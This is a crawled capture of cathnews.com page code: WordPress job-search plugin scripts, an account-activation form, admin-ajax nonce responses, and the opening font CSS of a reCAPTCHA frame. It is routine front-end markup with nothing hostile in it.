var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"d890117afc"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=2073394" id="jobsearch-intlTelInput-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="2e5df1beafbd7f5b5efdc61b-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="2e5df1beafbd7f5b5efdc61b-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="2e5df1beafbd7f5b5efdc61b-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2e5df1beafbd7f5b5efdc61b-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -293
content:
<input type="hidden" name="register-security" value="034f90a2d5" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -596
content:
<input type="hidden" name="register-security" value="034f90a2d5" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -574
content:
<input type="hidden" name="register-security" value="034f90a2d5" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5jibs6w7381r
body_size: 48548
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
